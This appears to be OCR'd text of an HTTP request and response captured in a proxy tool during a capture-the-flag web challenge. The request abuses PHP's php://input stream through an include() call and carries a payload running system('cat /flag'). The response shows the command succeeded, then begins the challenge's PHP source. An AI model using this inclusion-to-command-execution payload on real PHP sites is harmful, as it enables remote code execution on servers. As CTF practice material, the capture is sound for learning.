 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
80-14557d8e-0e51-42a1-bee2-1bdc9ee44f58.challenge.ctfplus.c
n
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 45
12
13 c="php://input"&<?php system('cat /flag'); ?>
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Apr 2025 12:16:13 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 X-Powered-By: PHP/7.3.33
6 Vary: Accept-Encoding
7 Cache-Control: no-cache
8 Content-Length: 3153
9
10 Your includeCode :
include("php://input");c="php://input"&Geesec{2
-47b0-90e1-cd4485ebabf4}
11 <code>
<span style="color: #000000">
12 <span style="color: #0000BB">
&lt;?php&nbsp;<br />
</span>
<span style="color: #FF8000">
/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-
#&nbsp;@Author:&nbsp;探姬<br />
#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2024-08-11